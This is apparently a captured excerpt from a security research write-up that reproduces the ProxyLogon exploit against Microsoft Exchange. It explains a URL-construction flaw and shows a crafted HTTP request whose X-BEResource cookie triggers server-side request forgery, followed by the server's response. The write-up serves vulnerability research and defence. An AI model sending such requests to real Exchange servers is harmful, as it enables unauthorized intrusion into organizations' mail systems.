 praetorian.com/blog/reproducing-proxylogon-exploit/
As shown in the snippet above, the ToString method of UriBuilder (which is used to construct URIs) performs
simple string concatenation with our inputs. Therefore, if we set Host to be "example.org/api/endpoint/#" , we
effectively gain full control over the target URL.
With this information, we had enough to demonstrate the SSRF with the following HTTP request…
Request
Pretty Raw \n Actions
1 GET /ecp/favicon.ico HTTP/1.1
2 Host: localhost
3 Cookie: X-BEResource=example.org/api/endpoint#~1;
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 request-id: 7b16be74-0f13-4934-b6d8-300151ccb407
6 Set-Cookie: ClientId=GJDYEUFYKWXXS0CCPG; expires=Tue, 08-Mar-2022 22:25:16 GMT; path=/; HttpOnly
7 X-CalculatedBETarget: example.org
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-FEServer: exVM
11 Date: Mon, 08 Mar 2021 22:25:16 GMT
12 Content-Length: 87
13
14 NegotiateSecurityContext failed with for host 'example.org' with status 'TargetUnknown'
Failed SSRF attempt to example.org due to Kerberos host mismatch.